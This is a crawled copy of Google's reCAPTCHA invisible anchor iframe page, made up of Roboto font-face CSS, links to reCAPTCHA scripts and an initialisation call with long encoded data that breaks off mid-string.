request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&co=aHR0cHM6Ly9hbGVwaC5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ejmhwf56ck1g
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6NsC4h_pmhGo8zj2RTVmzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6NsC4h_pmhGo8zj2RTVmzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6NsC4h_pmhGo8zj2RTVmzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMK4w4RcwpHCvsKYGVvCpcK0Wisbw40iw61/czPCvMO1CkPDuQksCDwXQhIYwoFGWjTDvinDqcKhBQJ3BMKKLMKSwrVycBbDgFPCgGI/w4k/UHLDr8OFwoTDrgHDlcOKccOCw5c9GjNFKh3DqRdCwrfDmMOEGzfDgcK1LARCF8OAw7HDiMKyw6/[base64]/[base64]/[base64]/dMOgJcO1ecKIK8K3wpTCsQLDgQV8fQbCt8KWYDDDmsOlw6LCksOFUiDDqsOpfBZcRl/Dg0BZwqbCjMKudcOUZMOMw73Dpz/CunBVw6rDicKoLAXDmEcqYQjCjUoyHiJHcEzCh2Z3wqQOwokLdRVQwo5CLsK8ScKOM8Oawr3CgcKxwq/Ch3DChD5Xw59Pw7wnADnClF7CtVMhHcO8w7sien3CjMOdRcKdccKka8KLO8OGw6/DgGjChX3DnWFHMcKRTMKcH8Orw41ZCztvw5h3XTJ0UcOxXDg4FcKLUUUnw4DCvTs8Fi9XPsOmwpM3c3/[base64]/CpsOSwpV8w50yMyfDqiFRwrhWw6FbGSrCsgYKLsOYYC8zcAvDvcOUwp/[base64]/[base64]/Cu8KcOhjCs8Osw45Iw55BwozCkMK+w5wDwrPCsx7DlsOTwqZ/aULCtcKCeEnDgl06YUPCqsOUBsK8WMO4wot6AMKewoJ3RHFPAS7Csy4OGxxew6QBYl1PD2c5Hjkiw4sSwqwHwp4Ww6nCjQsgwpUlwqlAHMOtwoBcUcKBPcKYw7hPw4FpOHxtwq5GHsKqw69Aw4PDtF5Mw4FGa8KYchNHwrbCjcOceMOzwpkiLy8uEcKqE1/[base64]/Ch1JfDQ4RwpPCmcObw7kUZkoydzzDug8xF8KSwoQew7TDksKiw6nDj8OBw4w2w6E6JMONwqQJw49oA8Okwr7ClVHCr8Oww6/DnsOfIMKDWsOBwrVsBMOxcMOifVvCo8KQw4XDoyzCsMK+wocXwpDDvsKOwprCvCkpwo/DhcKaKcO+V8OhFMOHHMOmw596wpnChcOiwp/CrcOGw4fDtcOqaMKUwpcIw75LMsK8w4AEwoTDiiQBZFUMw5tCwoRqSCVoXMOkwrbCtcKgw5PCmx7CnBk6AsKFW8KDacKpwq/CjsODDgzCuTAIHgvDs8KxAsOWMD0NMsKqM27DucOmBsKGwoDCpMOHD8Kmw4HCum/[base64]/ClsOjXsO5cyHDosOqwopdw51uwo/DvMKdwqbCvGlZwpECwol/[base64]/DqMOHfHTCpgsYF3t6wqkYIsKww5jCiMOnTMKENzp7fSQ0wp8Kw5bCkMO9OnYzRMOnw7U/[base64]/Dl8O8wpLCt8K/wpo5ExDCrHDCvMKCXF/CuMOmw5PDqzvCvELCu8KDw55/L8OPD8Kjw7/Ch3XDpDw8w5zDqMK3FsKuw4PCocOmw6smP8O9w4jDuMO1KcKswqsOacKALB7DjMK4wpPCgDgFw6PDqMKmTn7Dm3vDlsKyw4Ngw6QnK8KPw5ZbJMOzfB7CmcKhBknDqmbDmQhkbsODNEbDg03CjAjCi3jCgkXCjGBTaMKgSMKEwq/DrcKHwqHDuinDqk/Cgk7CuMKdw6ldNlfDhWHCjBnCisKnHsOqw4lGwplpfsOAfElTw79CdnhKwqnCmMOYI8KKBy7DjjbCjMOFwovDjnUEw4nDm0zDnWYKIQzDk0kiZxXDtMOyLcO4wpkfw50lwqIjMikHPnDCgcKPw4jCuUNfw5zCjiXDmQvDncO/[base64]/Dm8K0SHjCj3RywqsvbAwlwpzCs8OOA8KGAGPDqsOSXcKcwr/DusOPLsKuw7nCncOvwrI7w6sWIsKow7UswqwZMWlHcVZdAcOXRGDDpcKzWcOcdMKTw5UOwrQsbFl0QsOdwonCiHwFEMKsw4PCgcO6wr7DvBk6wpjCnWhpw70Hw7JUwqnDpsO5wqNwcsO0ZA8LUhHCsRlHw7VAHkFiw6/CqMKtw7XDoXU4w5/ChMO5IyrDgMOzw43DqsO+wrLCtV/[base64]/CkHdJKFIRDWjCmWt3OQ7Dg3LCgFwGw7LDu1FTw67Cl8KvVURrwrzCm8K1w59Uw6Jcw7psWMOSw7/CszDCmgTCkSBywrfDiGjCkMO+w4Auwp8ZfMKQwojCq8OUwp1ow6cHw6HDnhDClwRNRAfCvMOIw5rChcK2OMOfwqXDnkPDgcO8RMKAGDUPw4bCpcOwEXMxYcKyDSoEwpsjwqAhwrRHTcOmOQvCr8K9w5A/ZMKFShtQw6E6wpnCiwFtWMOlEFbCsMObBEHCn8OXCgd4wpdxw48/VsKcw7DCg8OJLMOecjUlw5PDncOZw7gwNsKOwrU/w7TDhhtSf8OzdQjDjsOPeTDDvHnCjkvCoMKtwr/DucKwD2HCr8OZJBU1wpMnERR+w6ZDZVXCmlrDgjQqccO4QcKXw7LDvWnDtMOOw73DlV3Dh13DmXTCl8Kxw55Cw6I4OxkaCMK7w5LCtw7CocOWw5rDszZLB1hcRR/CnHFMw5bDnAFMwrkzDXTCiMKsw6bDscOsaUXCvCvCusK4FsO+G1kowozDhMO7wq7Cniw4L8OOCMOnw4bDhmTClGbDrWPCjmHCphNFU8OnO0UlIVcVwrx6V8Oqw7opc8KpMAsUdDHDqCfCi8KlJAjCvAwXDMK7MkrDqMODJWDDmsOWVsOxOQg6wrfDmcO/eW/Cn8O0f1jDukU7wrhQwqRxwrpewoAqwqImZHLCo3jDpsOSIjQXPD3Cl8KJwrlyE3HCt8KhRAvCq3PDtcKoKsKhAcKHB8Ogw4tqw7jDpUzCk0/CqwAhwqnCsMKmVBFkw5JwZ8OtEMOGw799McOKOGdlRWxlwq8DEhnCp3vCv8KsVn7DosOjwrDDiMKEbRcIwqfCj8OqwpfDqgXCrglTeTRFfcKID8OAcsOAeMKQw4cHwozDicKuNMK0JF7DiGoww6sEWcK4wp/[base64]/Cq8K5w7QVEsKjwr/CgikVIlzDiRBiEnbDr05Hw7bCu8OTw5B1bixJG8Omw5DCmsOCdsKUwp1Swq8GPMO5wppVE8KFIlxmDlR5w5fCkcOKwq7Cr8OfMh0pw